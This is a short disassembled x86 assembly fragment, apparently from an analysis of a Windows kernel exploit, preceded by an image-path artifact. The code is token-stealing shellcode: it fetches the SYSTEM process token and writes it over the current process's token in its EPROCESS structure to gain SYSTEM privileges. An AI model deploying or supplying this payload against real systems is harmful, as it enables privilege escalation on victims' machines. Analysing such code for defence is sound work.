 pusha
call get_InitialSystemProcess_token
test eax, eax
jz short loc_AE1F80
N
mov esi, eax
call ds:IoGetCurrentProcess
mov ebp, eax ; Pointer to EPROCESS struct
mov edi, 7
N
loc_AE1F69:
mov ecx, esi
call ds:ObfReferenceObject
dec edi
jnz short loc_AE1F69
N
mov eax, ds:offset_to_token
or esi, 7
mov [ebp+eax+0], esi ; replace original Token
N